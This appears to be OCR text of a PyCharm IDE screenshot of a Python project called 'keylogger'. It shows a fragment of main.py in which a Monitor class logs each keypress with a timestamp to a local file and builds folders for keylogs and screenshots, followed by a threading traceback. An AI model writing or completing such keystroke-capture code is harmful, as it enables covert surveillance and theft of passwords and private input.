 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
Monitor run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM